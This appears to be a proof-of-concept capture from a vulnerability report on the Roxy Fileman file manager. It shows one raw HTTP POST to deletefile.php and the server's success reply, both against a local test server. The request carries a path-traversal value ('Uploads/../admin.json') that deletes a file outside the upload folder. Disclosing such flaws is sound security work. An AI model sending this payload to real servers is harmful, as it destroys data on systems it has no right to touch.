 POST /fileman/php/deletefile.php HTTP/1.1
Host: 127.0.0.1:8003
Connection: keep-alive
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.26
Safari/537.36 Core/1.63.6788.400 QQBrowser/10.3.2864.400
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://127.0.0.1:8003/fileman/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=; roxyld=%2Ffileman%2FUploads; roxyview=list
f=%2Ffileman%2FUploads%2F../admin.json
HTTP/1.1 200 OK
Date: Mon, 18 Mar 2019 08:00:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"res":"ok","msg":""}